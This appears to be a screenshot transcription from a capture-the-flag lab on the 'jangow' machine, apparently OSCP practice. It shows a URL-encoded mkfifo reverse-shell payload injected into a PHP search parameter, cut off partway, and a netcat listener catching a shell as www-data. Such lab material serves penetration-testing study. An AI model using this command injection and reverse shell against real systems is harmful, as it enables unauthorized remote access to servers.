 192.168.10.9/site/busque.php?buscar=rm %2Ftmp%2Ff%3Bmkfifo %2Ftmp%2Ff%3Bcat %2Ftmp%2Ff
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: ~/oscp/jangow
File Actions Edit View Help
└─# nc -lvvp 443
listening on [any] 443 ...
connect to [192.168.10.2] from 192.168.10.9 [192.168.10.9] 53900
bash: cannot set terminal process group (2759): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$